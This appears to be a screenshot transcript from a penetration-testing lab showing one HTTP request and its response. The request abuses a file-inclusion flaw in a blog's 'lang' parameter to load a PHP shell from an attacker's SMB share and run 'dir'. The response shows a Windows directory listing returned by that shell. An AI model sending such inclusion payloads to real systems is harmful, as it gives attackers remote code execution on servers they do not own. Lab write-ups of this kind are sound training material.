 Request
Pretty Raw \n Actions
1 GET /blog/?lang=//10.10.14.13/share/rce.php&cmd=dir HTTP/1.1
2 Host: 10.10.10.151
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:84.0) Gecko/20100101
Firefox/84.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.10.151/blog/?lang=blog-en.php
8 Connection: close
9 Cookie: PHPSESSID=td0schmjq2ia718va7vcjrv879
10 Upgrade-Insecure-Requests: 1
11
12
Response
Pretty Raw Render \n Actions
58
59
60
61 <script src="js/index.js"></script>
62
63
64
65
66 </body>
67
68 </html>
69 Volume in drive C has no label.
70 Volume Serial Number is 6A2B-2640
71
72 Directory of C:\inetpub\wwwroot\blog
73
74 04/11/2019 04:23 AM <DIR>
.
75 04/11/2019 04:23 AM <DIR>
..
76 04/11/2019 04:28 AM 4,341 blog-en.php
77 04/11/2019 04:28 AM 4,487 blog-es.php
78 04/11/2019 04:28 AM 4,489 blog-fr.php
79 04/11/2019 04:23 AM <DIR>
css
80 04/11/2019 04:25 AM 1,357 error.html
81 04/11/2019 04:25 AM 1,331 header.html
82 04/11/2019 07:31 PM 442 index.php
83 04/11/2019 04:23 AM <DIR>
js
84 6 File(s) 16,447 bytes
85 4 Dir(s) 17,993,871,360 bytes free
86 </body>
87 </html>